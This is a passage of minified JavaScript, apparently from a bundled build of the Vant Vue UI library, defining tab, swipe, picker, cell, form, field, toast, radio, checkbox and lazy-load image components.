ue({resize:k,scrollTo:q}),Je(D),Nn(D),Pt(R),so(d,D),we("scroll",ie,{target:g,passive:!0}),b({id:h,props:e,setLine:D,scrollable:A,onRendered:Z,currentName:I,setTitleRefs:w,scrollIntoView:V}),()=>i("div",{ref:d,class:zt([e.type])},[e.showHeader?e.sticky?i(Yi,{container:d.value,offsetTop:U.value,onScroll:_},{default:()=>[N()]}):N():null,i(Ki,{ref:r,count:v.length,inited:E.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:E.currentIndex,onChange:B},{default:()=>{var T;return[(T=n.default)==null?void 0:T.call(n)]}})])}});const Zi=Symbol(),go=Symbol(),Eo=()=>Tt(go,null),qi=e=>{const t=Eo();ut(Zi,e),ut(go,P(()=>(t==null||t.value)&&e.value))},[Ji,Ca]=Y("tab"),Qi=H({name:Ji,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:z,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:p},setup(e,{slots:t}){const n=P(()=>{const l={},{type:o,color:c,disabled:u,isActive:d,activeColor:f,inactiveColor:s}=e;c&&o==="card"&&(l.borderColor=c,u||(d?l.backgroundColor=c:l.color=c));const h=d?f:s;return h&&(l.color=h),l}),a=()=>{const l=i("span",{class:Ca("text",{ellipsis:!e.scrollable})},[t.title?t.title():e.title]);return e.dot||se(e.badge)&&e.badge!==""?i(Hn,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:()=>[l]}):l};return()=>i("div",{id:e.id,role:"tab",class:[Ca([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:n.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls,"data-allow-mismatch":"attribute"},[a()])}}),[er,tr]=Y("swipe-item");var nr=H({name:er,setup(e,{slots:t}){let n;const a=Ce({offset:0,inited:!1,mounted:!1}),{parent:l,index:o}=Te(fo);if(!l)return;const c=P(()=>{const f={},{vertical:s}=l.props;return l.size.value&&(f[s?"height":"width"]=`${l.size.value}px`),a.offset&&(f.transform=`translate${s?"Y":"X"}(${a.offset}px)`),f}),u=P(()=>{const{loop:f,lazyRender:s}=l.props;if(!s||n)return!0;if(!a.mounted)return!1;const r=l.activeIndicator.value,h=l.count.value-1,g=r===0&&f?h:r-1,m=r===h&&f?0:r+1;return n=o.value===r||o.value===g||o.value===m,n}),d=f=>{a.offset=f};return Ae(()=>{oe(()=>{a.mounted=!0})}),ue({setOffset:d}),()=>{var f;return i("div",{class:tr(),style:c.value},[u.value?(f=t.default)==null?void 0:f.call(t):null])}}});const bo=X(nr),[ar,gn]=Y("tab"),or=ee({},Ft,{dot:Boolean,name:z,badge:z,title:String,disabled:Boolean,titleClass:Ee,titleStyle:[String,Object],showZeroBadge:p});var lr=H({name:ar,props:or,setup(e,{slots:t}){const n=bt(),a=O(!1),l=Me(),{parent:o,index:c}=Te(mo);if(!o)return;const u=()=>{var m;return(m=e.name)!=null?m:c.value},d=()=>{a.value=!0,o.props.lazyRender&&oe(()=>{o.onRendered(u(),e.title)})},f=P(()=>{const m=u()===o.currentName.value;return m&&!a.value&&d(),m}),s=O(""),r=O("");tn(()=>{const{titleClass:m,titleStyle:w}=e;s.value=m?Uo(m):"",r.value=w&&typeof w!="string"?Ko(Go(w)):w});const h=m=>i(Qi,le({key:n,id:`${o.id}-${c.value}`,ref:o.setTitleRefs(c.value),style:r.value,class:s.value,isActive:f.value,controls:n,scrollable:o.scrollable.value,activeColor:o.props.titleActiveColor,inactiveColor:o.props.titleInactiveColor,onClick:w=>m(l.proxy,c.value,w)},ce(o.props,["type","color","shrink"]),ce(e,["dot","badge","title","disabled","showZeroBadge"])),{title:t.title}),g=O(!f.value);return G(f,m=>{m?g.value=!1:rt(()=>{g.value=!0})}),G(()=>e.title,()=>{o.setLine(),o.scrollIntoView()}),qi(f),ue({id:n,renderTitle:h}),()=>{var m;const w=`${o.id}-${c.value}`,{animated:v,swipeable:b,scrollspy:E,lazyRender:A}=o.props;if(!t.default&&!v)return;const S=E||f.value;if(v||b)return i(bo,{id:n,role:"tabpanel",class:gn("panel-wrapper",{inactive:g.value}),tabindex:f.value?0:-1,"aria-hidden":!f.value,"aria-labelledby":w,"data-allow-mismatch":"attribute"},{default:()=>{var U;return[i("div",{class:gn("panel")},[(U=t.default)==null?void 0:U.call(t)])]}});const I=a.value||E||!A?(m=t.default)==null?void 0:m.call(t):null;return Ne(i("div",{id:n,role:"tabpanel",class:gn("panel"),tabindex:S?0:-1,"aria-labelledby":w,"data-allow-mismatch":"attribute"},[I]),[[Ze,S]])}}});const Wc=X(lr),Uc=X(Xi),[ir,Kc]=Y("picker-group"),rr=Symbol(ir);ee({tabs:Le(),activeTab:ne(0),nextStepText:String,showToolbar:p},dn);const jn=ee({loading:Boolean,readonly:Boolean,allowHtml:Boolean,optionHeight:ne(44),showToolbar:p,swipeDuration:ne(1e3),visibleOptionNum:ne(6)},dn),ur=ee({},jn,{columns:Le(),modelValue:Le(),toolbarPosition:K("top"),columnsFieldNames:Object});var sr=H({name:Ai,props:ur,emits:["confirm","cancel","change","scrollInto","clickOption","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=O(e.modelValue.slice(0)),{parent:o}=Te(rr),{children:c,linkChildren:u}=Fe(ro);u();const d=P(()=>Ti(e.columnsFieldNames)),f=P(()=>zn(e.optionHeight)),s=P(()=>Di(e.columns,d.value)),r=P(()=>{const{columns:B}=e;switch(s.value){case"multiple":return B;case"cascade":return ki(B,d.value,l);default:return[B]}}),h=P(()=>r.value.some(B=>B.length)),g=P(()=>r.value.map((B,$)=>$n(B,l.value[$],d.value))),m=P(()=>r.value.map((B,$)=>B.findIndex(L=>L[d.value.value]===l.value[$]))),w=(B,$)=>{if(l.value[B]!==$){const L=l.value.slice(0);L[B]=$,l.value=L}},v=()=>({selectedValues:l.value.slice(0),selectedOptions:g.value,selectedIndexes:m.value}),b=(B,$)=>{w($,B),s.value==="cascade"&&l.value.forEach((L,J)=>{const _=r.value[J];ga(_,L,d.value)||w(J,_.length?_[0][d.value.value]:void 0)}),oe(()=>{t("change",ee({columnIndex:$},v()))})},E=(B,$)=>{const L={columnIndex:$,currentOption:B};t("clickOption",ee(v(),L)),t("scrollInto",L)},A=()=>{c.forEach($=>$.stopMomentum());const B=v();return oe(()=>{const $=v();t("confirm",$)}),B},S=()=>t("cancel",v()),y=()=>r.value.map((B,$)=>i(Ii,{value:l.value[$],fields:d.value,options:B,readonly:e.readonly,allowHtml:e.allowHtml,optionHeight:f.value,swipeDuration:e.swipeDuration,visibleOptionNum:e.visibleOptionNum,onChange:L=>b(L,$),onClickOption:L=>E(L,$),onScrollInto:L=>{t("scrollInto",{currentOption:L,columnIndex:$})}},{option:n.option})),I=B=>{if(h.value){const $={height:`${f.value}px`},L={backgroundSize:`100% ${(B-f.value)/2}px`};return[i("div",{class:Re("mask"),style:L},null),i("div",{class:[Fl,Re("frame")],style:$},null)]}},U=()=>{const B=f.value*+e.visibleOptionNum,$={height:`${B}px`};return!e.loading&&!h.value&&n.empty?n.empty():i("div",{ref:a,class:Re("columns"),style:$},[y(),I(B)])},F=()=>{if(e.showToolbar&&!o)return i(Ri,le(ce(e,_i),{onConfirm:A,onCancel:S}),ce(n,Fi))},V=B=>{B.forEach(($,L)=>{$.length&&!ga($,l.value[L],d.value)&&w(L,lo($)[d.value.value])})};G(r,B=>V(B),{immediate:!0});let D;return G(()=>e.modelValue,B=>{!Ve(B,l.value)&&!Ve(B,D)&&(l.value=B.slice(0),D=B.slice(0)),e.modelValue.length===0&&V(r.value)},{deep:!0}),G(l,B=>{Ve(B,e.modelValue)||(D=B.slice(0),t("update:modelValue",D))},{immediate:!0}),we("touchmove",be,{target:a}),ue({confirm:A,getSelectedOptions:()=>g.value}),()=>{var B,$;return i("div",{class:Re()},[e.toolbarPosition==="top"?F():null,e.loading?i(We,{class:Re("loading")},null):null,(B=n["columns-top"])==null?void 0:B.call(n),U(),($=n["columns-bottom"])==null?void 0:$.call(n),e.toolbarPosition==="bottom"?F():null])}}});const cr=X(sr),[dr,tt]=Y("cell"),fn={tag:K("div"),icon:String,size:String,title:z,value:z,label:z,center:Boolean,isLink:Boolean,border:p,iconPrefix:String,valueClass:Ee,labelClass:Ee,titleClass:Ee,titleStyle:null,arrowDirection:String,required:{type:[Boolean,String],default:null},clickable:{type:Boolean,default:null}},fr=ee({},fn,Ft);var hr=H({name:dr,props:fr,setup(e,{slots:t}){const n=sn(),a=()=>{if(t.label||se(e.label))return i("div",{class:[tt("label"),e.labelClass]},[t.label?t.label():e.label])},l=()=>{var d;if(t.title||se(e.title)){const f=(d=t.title)==null?void 0:d.call(t);return Array.isArray(f)&&f.length===0?void 0:i("div",{class:[tt("title"),e.titleClass],style:e.titleStyle},[f||i("span",null,[e.title]),a()])}},o=()=>{const d=t.value||t.default;if(d||se(e.value))return i("div",{class:[tt("value"),e.valueClass]},[d?d():i("span",null,[e.value])])},c=()=>{if(t.icon)return t.icon();if(e.icon)return i(ve,{name:e.icon,class:tt("left-icon"),classPrefix:e.iconPrefix},null)},u=()=>{if(t["right-icon"])return t["right-icon"]();if(e.isLink){const d=e.arrowDirection&&e.arrowDirection!=="right"?`arrow-${e.arrowDirection}`:"arrow";return i(ve,{name:d,class:tt("right-icon")},null)}};return()=>{var d;const{tag:f,size:s,center:r,border:h,isLink:g,required:m}=e,w=(d=e.clickable)!=null?d:g,v={center:r,required:!!m,clickable:w,borderless:!h};return s&&(v[s]=!!s),i(f,{class:tt(v),role:w?"button":void 0,tabindex:w?0:void 0,onClick:n},{default:()=>{var b;return[c(),l(),o(),u(),(b=t.extra)==null?void 0:b.call(t)]}})}}});const Wn=X(hr),[vr,mr]=Y("form"),gr={colon:Boolean,disabled:Boolean,readonly:Boolean,required:[Boolean,String],showError:Boolean,labelWidth:z,labelAlign:String,inputAlign:String,scrollToError:Boolean,scrollToErrorPosition:String,validateFirst:Boolean,submitOnEnter:p,showErrorMessage:p,errorMessageAlign:String,validateTrigger:{type:[String,Array],default:"onBlur"}};var Er=H({name:vr,props:gr,emits:["submit","failed"],setup(e,{emit:t,slots:n}){const{children:a,linkChildren:l}=Fe(Xa),o=v=>v?a.filter(b=>v.includes(b.name)):a,c=v=>new Promise((b,E)=>{const A=[];o(v).reduce((y,I)=>y.then(()=>{if(!A.length)return I.validate().then(U=>{U&&A.push(U)})}),Promise.resolve()).then(()=>{A.length?E(A):b()})}),u=v=>new Promise((b,E)=>{const A=o(v);Promise.all(A.map(S=>S.validate())).then(S=>{S=S.filter(Boolean),S.length?E(S):b()})}),d=v=>{const b=a.find(E=>E.name===v);return b?new Promise((E,A)=>{b.validate().then(S=>{S?A(S):E()})}):Promise.reject()},f=v=>typeof v=="string"?d(v):e.validateFirst?c(v):u(v),s=v=>{typeof v=="string"&&(v=[v]),o(v).forEach(E=>{E.resetValidation()})},r=()=>a.reduce((v,b)=>(v[b.name]=b.getValidationStatus(),v),{}),h=(v,b)=>{a.some(E=>E.name===v?(E.$el.scrollIntoView(b),!0):!1)},g=()=>a.reduce((v,b)=>(b.name!==void 0&&(v[b.name]=b.formValue.value),v),{}),m=()=>{const v=g();f().then(()=>t("submit",v)).catch(b=>{t("failed",{values:v,errors:b});const{scrollToError:E,scrollToErrorPosition:A}=e;E&&b[0].name&&h(b[0].name,A?{block:A}:void 0)})},w=v=>{be(v),m()};return l({props:e}),ue({submit:m,validate:f,getValues:g,scrollToField:h,resetValidation:s,getValidationStatus:r}),()=>{var v;return i("form",{class:mr(),onSubmit:w},[(v=n.default)==null?void 0:v.call(n)])}}});const Gc=X(Er);function yo(e){return Array.isArray(e)?!e.length:e===0?!1:!e}function br(e,t){if(yo(e)){if(t.required)return!1;if(t.validateEmpty===!1)return!0}return!(t.pattern&&!t.pattern.test(String(e)))}function yr(e,t){return new Promise(n=>{const a=t.validator(e,t);if(pn(a)){a.then(n);return}n(a)})}function wa(e,t){const{message:n}=t;return st(n)?n(e,t):n||""}function Cr({target:e}){e.composing=!0}function xa({target:e}){e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}function wr(e,t){const n=Ln();e.style.height="auto";let a=e.scrollHeight;if(He(t)){const{maxHeight:l,minHeight:o}=t;l!==void 0&&(a=Math.min(a,l)),o!==void 0&&(a=Math.max(a,o))}a&&(e.style.height=`${a}px`,Mn(n))}function xr(e,t){return e==="number"&&(e="text",t!=null||(t="decimal")),e==="digit"&&(e="tel",t!=null||(t="numeric")),{type:e,inputmode:t}}function _e(e){return[...e].length}function En(e,t){return[...e].slice(0,t).join("")}const[Br,$e]=Y("field"),Un={id:String,name:String,leftIcon:String,rightIcon:String,autofocus:Boolean,clearable:Boolean,maxlength:z,max:Number,min:Number,formatter:Function,clearIcon:K("clear"),modelValue:ne(""),inputAlign:String,placeholder:String,autocomplete:String,autocapitalize:String,autocorrect:String,errorMessage:String,enterkeyhint:String,clearTrigger:K("focus"),formatTrigger:K("onChange"),spellcheck:{type:Boolean,default:null},error:{type:Boolean,default:null},disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null},inputmode:String},Sr=ee({},fn,Un,{rows:z,type:K("text"),rules:Array,autosize:[Boolean,Object],labelWidth:z,labelClass:Ee,labelAlign:String,showWordLimit:Boolean,errorMessageAlign:String,colon:{type:Boolean,default:null}});var Ar=H({name:Br,props:Sr,emits:["blur","focus","clear","keypress","clickInput","endValidate","startValidate","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n}){const a=bt(),l=Ce({status:"unvalidated",focused:!1,validateMessage:""}),o=O(),c=O(),u=O(),{parent:d}=Te(Xa),f=()=>{var x;return String((x=e.modelValue)!=null?x:"")},s=x=>{if(se(e[x]))return e[x];if(d&&se(d.props[x]))return d.props[x]},r=P(()=>{const x=s("readonly");if(e.clearable&&!x){const W=f()!=="",M=e.clearTrigger==="always"||e.clearTrigger==="focus"&&l.focused;return W&&M}return!1}),h=P(()=>u.value&&n.input?u.value():e.modelValue),g=P(()=>{var x;const W=s("required");return W==="auto"?(x=e.rules)==null?void 0:x.some(M=>M.required):W}),m=x=>x.reduce((W,M)=>W.then(()=>{if(l.status==="failed")return;let{value:Q}=h;if(M.formatter&&(Q=M.formatter(Q,M)),!br(Q,M)){l.status="failed",l.validateMessage=wa(Q,M);return}if(M.validator)return yo(Q)&&M.validateEmpty===!1?void 0:yr(Q,M).then(re=>{re&&typeof re=="string"?(l.status="failed",l.validateMessage=re):re===!1&&(l.status="failed",l.validateMessage=wa(Q,M))})}),Promise.resolve()),w=()=>{l.status="unvalidated",l.validateMessage=""},v=()=>t("endValidate",{status:l.status,message:l.validateMessage}),b=(x=e.rules)=>new Promise(W=>{w(),x?(t("startValidate"),m(x).then(()=>{l.status==="failed"?(W({name:e.name,message:l.validateMessage}),v()):(l.status="passed",W(),v())})):W()}),E=x=>{if(d&&e.rules){const{validateTrigger:W}=d.props,M=Jt(W).includes(x),Q=e.rules.filter(re=>re.trigger?Jt(re.trigger).includes(x):M);Q.length&&b(Q)}},A=x=>{var W;const{maxlength:M}=e;if(se(M)&&_e(x)>+M){const Q=f();if(Q&&_e(Q)===+M)return Q;const re=(W=o.value)==null?void 0:W.selectionEnd;if(l.focused&&re){const De=[...x],Ue=De.length-+M;return De.splice(re-Ue,Ue),De.join("")}return En(x,+M)}return x},S=(x,W="onChange")=>{var M,Q;const re=x;x=A(x);const De=_e(re)-_e(x);if(e.type==="number"||e.type==="digit"){const Oe=e.type==="number";if(x=Bl(x,Oe,Oe),W==="onBlur"&&x!==""&&(e.min!==void 0||e.max!==void 0)){const Pe=ge(+x,(M=e.min)!=null?M:-1/0,(Q=e.max)!=null?Q:1/0);+x!==Pe&&(x=Pe.toString())}}let Ue=0;if(e.formatter&&W===e.formatTrigger){const{formatter:Oe,maxlength:Pe}=e;if(x=Oe(x),se(Pe)&&_e(x)>+Pe&&(x=En(x,+Pe)),o.value&&l.focused){const{selectionEnd:_t}=o.value,Qn=En(re,_t);Ue=_e(Oe(Qn))-_e(Qn)}}if(o.value&&o.value.value!==x)if(l.focused){let{selectionStart:Oe,selectionEnd:Pe}=o.value;if(o.value.value=x,se(Oe)&&se(Pe)){const _t=_e(x);De?(Oe-=De,Pe-=De):Ue&&(Oe+=Ue,Pe+=Ue),o.value.setSelectionRange(Math.min(Oe,_t),Math.min(Pe,_t))}}else o.value.value=x;x!==e.modelValue&&t("update:modelValue",x)},y=x=>{x.target.composing||S(x.target.value)},I=()=>{var x;return(x=o.value)==null?void 0:x.blur()},U=()=>{var x;return(x=o.value)==null?void 0:x.focus()},F=()=>{const x=o.value;e.type==="textarea"&&e.autosize&&x&&wr(x,e.autosize)},V=x=>{l.focused=!0,t("focus",x),oe(F),s("readonly")&&I()},D=x=>{l.focused=!1,S(f(),"onBlur"),t("blur",x),!s("readonly")&&(E("onBlur"),oe(F),vl())},C=x=>t("clickInput",x),B=x=>t("clickLeftIcon",x),$=x=>t("clickRightIcon",x),L=x=>{be(x),t("update:modelValue",""),t("clear",x)},J=P(()=>{if(typeof e.error=="boolean")return e.error;if(d&&d.props.showError&&l.status==="failed")return!0}),_=P(()=>{const x=s("labelWidth"),W=s("labelAlign");if(x&&W!=="top")return{width:ae(x)}}),q=x=>{x.keyCode===13&&(!(d&&d.props.submitOnEnter)&&e.type!=="textarea"&&be(x),e.type==="search"&&I()),t("keypress",x)},te=()=>e.id||`${a}-input`,ie=()=>l.status,de=()=>{const x=$e("control",[s("inputAlign"),{error:J.value,custom:!!n.input,"min-height":e.type==="textarea"&&!e.autosize}]);if(n.input)return i("div",{class:x,onClick:C},[n.input()]);const W={id:te(),ref:o,name:e.name,rows:e.rows!==void 0?+e.rows:void 0,class:x,disabled:s("disabled"),readonly:s("readonly"),autofocus:e.autofocus,placeholder:e.placeholder,autocomplete:e.autocomplete,autocapitalize:e.autocapitalize,autocorrect:e.autocorrect,enterkeyhint:e.enterkeyhint,spellcheck:e.spellcheck,"aria-labelledby":e.label?`${a}-label`:void 0,"data-allow-mismatch":"attribute",onBlur:D,onFocus:V,onInput:y,onClick:C,onChange:xa,onKeypress:q,onCompositionend:xa,onCompositionstart:Cr};return e.type==="textarea"?i("textarea",le(W,{inputmode:e.inputmode}),null):i("input",le(xr(e.type,e.inputmode),W),null)},N=()=>{const x=n["left-icon"];if(e.leftIcon||x)return i("div",{class:$e("left-icon"),onClick:B},[x?x():i(ve,{name:e.leftIcon,classPrefix:e.iconPrefix},null)])},k=()=>{const x=n["right-icon"];if(e.rightIcon||x)return i("div",{class:$e("right-icon"),onClick:$},[x?x():i(ve,{name:e.rightIcon,classPrefix:e.iconPrefix},null)])},R=()=>{if(e.showWordLimit&&e.maxlength){const x=_e(f());return i("div",{class:$e("word-limit")},[i("span",{class:$e("word-num")},[x]),Xo("/"),e.maxlength])}},Z=()=>{if(d&&d.props.showErrorMessage===!1)return;const x=e.errorMessage||l.validateMessage;if(x){const W=n["error-message"],M=s("errorMessageAlign");return i("div",{class:$e("error-message",M)},[W?W({message:x}):x])}},T=()=>{const x=s("labelWidth"),W=s("labelAlign"),M=s("colon")?":":"";if(n.label)return[n.label(),M];if(e.label)return i("label",{id:`${a}-label`,for:n.input?void 0:te(),"data-allow-mismatch":"attribute",onClick:Q=>{be(Q),U()},style:W==="top"&&x?{width:ae(x)}:void 0},[e.label+M])},j=()=>[i("div",{class:$e("body")},[de(),r.value&&i(ve,{ref:c,name:e.clearIcon,class:$e("clear")},null),k(),n.button&&i("div",{class:$e("button")},[n.button()])]),R(),Z()];return ue({blur:I,focus:U,validate:b,formValue:h,resetValidation:w,getValidationStatus:ie}),ut(ja,{customValue:u,resetValidation:w,validateWithTrigger:E}),G(()=>e.modelValue,()=>{S(f()),w(),E("onChange"),oe(F)}),Ae(()=>{S(f(),e.formatTrigger),oe(F)}),we("touchstart",L,{target:P(()=>{var x;return(x=c.value)==null?void 0:x.$el})}),()=>{const x=s("disabled"),W=s("labelAlign"),M=N(),Q=()=>{const re=T();return W==="top"?[M,re].filter(Boolean):re||[]};return i(Wn,{size:e.size,class:$e({error:J.value,disabled:x,[`label-${W}`]:W}),center:e.center,border:e.border,isLink:e.isLink,clickable:e.clickable,titleStyle:_.value,valueClass:$e("value"),titleClass:[$e("label",[W,{required:g.value}]),e.labelClass],arrowDirection:e.arrowDirection},{icon:M&&W!=="top"?()=>M:null,title:Q,value:j,extra:n.extra})}}});const Dr=X(Ar);let Ct=0;function kr(e){e?(Ct||document.body.classList.add("van-toast--unclickable"),Ct++):Ct&&(Ct--,Ct||document.body.classList.remove("van-toast--unclickable"))}const[$r,nt]=Y("toast"),Tr=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],Pr={icon:String,show:Boolean,type:K("text"),overlay:Boolean,message:z,iconSize:z,duration:an(2e3),position:K("middle"),teleport:[String,Object],wordBreak:String,className:Ee,iconPrefix:String,transition:K("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:Ee,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:z};var Co=H({name:$r,props:Pr,emits:["update:show"],setup(e,{emit:t,slots:n}){let a,l=!1;const o=()=>{const r=e.show&&e.forbidClick;l!==r&&(l=r,kr(l))},c=r=>t("update:show",r),u=()=>{e.closeOnClick&&c(!1)},d=()=>clearTimeout(a),f=()=>{const{icon:r,type:h,iconSize:g,iconPrefix:m,loadingType:w}=e;if(r||h==="success"||h==="fail")return i(ve,{name:r||h,size:g,class:nt("icon"),classPrefix:m},null);if(h==="loading")return i(We,{class:nt("loading"),size:g,type:w},null)},s=()=>{const{type:r,message:h}=e;if(n.message)return i("div",{class:nt("text")},[n.message()]);if(se(h)&&h!=="")return r==="html"?i("div",{key:0,class:nt("text"),innerHTML:String(h)},null):i("div",{class:nt("text")},[h])};return G(()=>[e.show,e.forbidClick],o),G(()=>[e.show,e.type,e.message,e.duration],()=>{d(),e.show&&e.duration>0&&(a=setTimeout(()=>{c(!1)},e.duration))}),Ae(o),_n(o),()=>i(Et,le({class:[nt([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:u,onClosed:d,"onUpdate:show":c},ce(e,Tr)),{default:()=>[f(),s()]})}});function Kn(){const e=Ce({show:!1}),t=l=>{e.show=l},n=l=>{ee(e,l,{transitionAppear:!0}),t(!0)},a=()=>t(!1);return ue({open:n,close:a,toggle:t}),{open:n,close:a,state:e,toggle:t}}function Gn(e){const t=Zo(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Ir={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let Vt=[],Or=!1,Ba=ee({},Ir);const Fr=new Map;function wo(e){return He(e)?e:{message:e}}function _r(){const{instance:e,unmount:t}=Gn({setup(){const n=O(""),{open:a,state:l,close:o,toggle:c}=Kn(),u=()=>{},d=()=>i(Co,le(l,{onClosed:u,"onUpdate:show":c}),null);return G(n,f=>{l.message=f}),Me().render=d,{open:a,close:o,message:n}}});return e}function Rr(){if(!Vt.length||Or){const e=_r();Vt.push(e)}return Vt[Vt.length-1]}function Tn(e={}){if(!ze)return{};const t=Rr(),n=wo(e);return t.open(ee({},Ba,Fr.get(n.type||Ba.type),n)),t}const xo=e=>t=>Tn(ee({type:e},wo(t))),Xc=xo("success"),Zc=xo("fail");X(Co);const[Bo,pr]=Y("radio-group"),Lr={shape:String,disabled:Boolean,iconSize:z,direction:String,modelValue:Ee,checkedColor:String},So=Symbol(Bo);var Mr=H({name:Bo,props:Lr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=Fe(So),l=o=>t("update:modelValue",o);return G(()=>e.modelValue,o=>t("change",o)),a({props:e,updateValue:l}),rn(()=>e.modelValue),()=>{var o;return i("div",{class:pr([e.direction]),role:"radiogroup"},[(o=n.default)==null?void 0:o.call(n)])}}});const qc=X(Mr),[zr,Jc]=Y("checkbox-group"),Vr=Symbol(zr),Xn={name:Ee,disabled:Boolean,iconSize:z,modelValue:Ee,checkedColor:String,labelPosition:String,labelDisabled:Boolean};var Ao=H({props:ee({},Xn,{bem:ye(Function),role:String,shape:String,parent:Object,checked:Boolean,bindGroup:p,indeterminate:{type:Boolean,default:null}}),emits:["click","toggle"],setup(e,{emit:t,slots:n}){const a=O(),l=h=>{if(e.parent&&e.bindGroup)return e.parent.props[h]},o=P(()=>{if(e.parent&&e.bindGroup){const h=l("disabled")||e.disabled;if(e.role==="checkbox"){const g=l("modelValue").length,m=l("max"),w=m&&g>=+m;return h||w&&!e.checked}return h}return e.disabled}),c=P(()=>l("direction")),u=P(()=>{const h=e.checkedColor||l("checkedColor");if(h&&(e.checked||e.indeterminate)&&!o.value)return{borderColor:h,backgroundColor:h}}),d=P(()=>e.shape||l("shape")||"round"),f=h=>{const{target:g}=h,m=a.value,w=m===g||(m==null?void 0:m.contains(g));!o.value&&(w||!e.labelDisabled)&&t("toggle"),t("click",h)},s=()=>{var h,g;const{bem:m,checked:w,indeterminate:v}=e,b=e.iconSize||l("iconSize");return i("div",{ref:a,class:m("icon",[d.value,{disabled:o.value,checked:w,indeterminate:v}]),style:d.value!=="dot"?{fontSize:ae(b)}:{width:ae(b),height:ae(b),borderColor:(h=u.value)==null?void 0:h.borderColor}},[n.icon?n.icon({checked:w,disabled:o.value}):d.value!=="dot"?i(ve,{name:v?"minus":"success",style:u.value},null):i("div",{class:m("icon--dot__icon"),style:{backgroundColor:(g=u.value)==null?void 0:g.backgroundColor}},null)])},r=()=>{const{checked:h}=e;if(n.default)return i("span",{class:e.bem("label",[e.labelPosition,{disabled:o.value}])},[n.default({checked:h,disabled:o.value})])};return()=>{const h=e.labelPosition==="left"?[r(),s()]:[s(),r()];return i("div",{role:e.role,class:e.bem([{disabled:o.value,"label-disabled":e.labelDisabled},c.value]),tabindex:o.value?void 0:0,"aria-checked":e.checked,onClick:f},[h])}}});const Nr=ee({},Xn,{shape:String}),[Hr,Yr]=Y("radio");var jr=H({name:Hr,props:Nr,emits:["update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(So),l=()=>(a?a.props.modelValue:e.modelValue)===e.name,o=()=>{a?a.updateValue(e.name):t("update:modelValue",e.name)};return()=>i(Ao,le({bem:Yr,role:"radio",parent:a,checked:l(),onToggle:o},e),ce(n,["default","icon"]))}});const Qc=X(jr),[Wr,Ur]=Y("checkbox"),Kr=ee({},Xn,{shape:String,bindGroup:p,indeterminate:{type:Boolean,default:null}});var Gr=H({name:Wr,props:Kr,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=Te(Vr),l=u=>{const{name:d}=e,{max:f,modelValue:s}=a.props,r=s.slice();if(u)!(f&&r.length>=+f)&&!r.includes(d)&&(r.push(d),e.bindGroup&&a.updateValue(r));else{const h=r.indexOf(d);h!==-1&&(r.splice(h,1),e.bindGroup&&a.updateValue(r))}},o=P(()=>a&&e.bindGroup?a.props.modelValue.indexOf(e.name)!==-1:!!e.modelValue),c=(u=!o.value)=>{a&&e.bindGroup?l(u):t("update:modelValue",u),e.indeterminate!==null&&t("change",u)};return G(()=>e.modelValue,u=>{e.indeterminate===null&&t("change",u)}),ue({toggle:c,props:e,checked:o}),rn(()=>e.modelValue),()=>i(Ao,le({bem:Ur,role:"checkbox",parent:a,checked:o.value,onToggle:c},e),ce(n,["default","icon"]))}});const ed=X(Gr),Sa=Se&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,Ke={event:"event",observer:"observer"};function St(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function Aa(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const l=e.parentNode.offsetWidth*t;let o,c,u;n=n.trim().split(",");const d=n.map(r=>(r=r.trim(),o=r.lastIndexOf(" "),o===-1?(c=r,u=999998):(c=r.substr(0,o),u=parseInt(r.substr(o+1,r.length-o-2),10)),[u,c]));d.sort((r,h)=>{if(r[0]<h[0])return 1;if(r[0]>h[0])return-1;if(r[0]===h[0]){if(h[1].indexOf(".webp",h[1].length-5)!==-1)return 1;if(r[1].indexOf(".webp",r[1].length-5)!==-1)return-1}return 0});let f="",s;for(let r=0;r<d.length;r++){s=d[r],f=s[1];const h=d[r+1];if(h&&h[0]<l){f=s[1];break}else if(!h){f=s[1];break}}return f}const Xr=(e=1)=>Se&&window.devicePixelRatio||e;function Zr(){if(!Se)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch(t){e=!1}return e}function Do(e,t){let n=null,a=0;return function(...l){if(n)return;const o=Date.now()-a,c=()=>{a=Date.now(),n=!1,e.apply(this,l)};o>=t?c():n=setTimeout(c,t)}}function qr(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Jr(e,t,n){e.removeEventListener(t,n,!1)}const Pn=(e,t,n)=>{const a=new Image;if(!e||!e.src)return n(new Error("image src is 